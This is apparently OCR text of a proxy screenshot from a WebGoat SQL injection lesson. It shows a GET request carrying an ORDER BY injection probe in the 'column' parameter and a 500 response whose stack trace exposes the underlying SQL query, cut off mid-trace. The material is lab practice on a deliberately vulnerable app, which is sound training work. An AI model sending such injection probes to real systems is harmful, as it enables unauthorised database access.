 Pretty Raw Hex \n
GET /WebGoat/SqlInjectionMitigations/servers?column=if(1=2,1,2) HTTP/1.1
Host: 192.168.137.42:8081
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
Connection: keep-alive
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 11 Nov 2024 06:25:56 GMT
5 Content-Length: 12586
6
7 {
8 "timestamp":"2024-11-11T06:25:56.203+00:00",
9 "status":500,
10 "error":"Internal Server Error",
11 "trace":
"java.sql.SQLSyntaxErrorException: user lacks privilege or object not found: I
F in statement [select id, hostname, ip, mac, status, description from servers
where status <> 'out of order' order by if(1=2,1,2)]\n\tat org.hsqldb.jdbc.J
DBCUtil.sqlException(Unknown Source)\n\tat org.hsqldb.jdbc.JDBCUtil.sqlExcepti
on(Unknown Source)\n\tat org.hsqldb.jdbc.JDBCPreparedStatement.<init>(Unknown
Source)\n\tat org.hsqldb.jdbc.JDBCConnection.prepareStatement(Unknown Source)\
n\tat jdk.internal.reflect.GeneratedMethodAccessor81.invoke(Unknown Source)\n\
tat java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(Delegat
ingMethodAccessorImpl.java:43)\n\tat java.base/java.lang.reflect.Method.invoke
(Method.java:567)\n\tat org.owasp.webgoat.lessons.LessonConnectionInvocationHa
ndler.invoke(LessonConnectionInvocationHandler.java:31)\n\tat jdk.proxy2/jdk.p
roxy2.$Proxy95.prepareStatement(Unknown Source)\n\tat org.owasp.webgoat.sql_in